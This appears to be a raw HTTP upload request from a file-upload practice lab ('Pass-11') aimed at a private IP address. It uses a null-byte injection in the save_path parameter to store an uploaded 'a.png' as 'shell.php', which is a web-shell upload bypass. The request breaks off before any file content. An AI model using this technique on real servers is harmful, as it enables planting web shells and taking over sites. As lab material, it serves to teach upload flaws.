 POST /Pass-11/?save_path=../upload/shell.php%00 HTTP/1.1
Host: 172.29.144.1
Content-Length: 325
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.29.144.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywFJHI0xOJdWtcO2A
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.29.144.1/Pass-11/?save_path=../upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarywFJHI0xOJdWtcO2A
Content-Disposition: form-data; name="upload_file"; filename="a.png"
Content-Type: application/octet-stream